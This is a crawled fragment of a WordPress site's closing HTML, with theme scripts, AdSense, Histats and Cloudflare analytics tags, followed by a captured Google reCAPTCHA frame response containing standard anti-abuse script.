<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ns-4FhUxojVNXs04j9ehhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768987155276');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>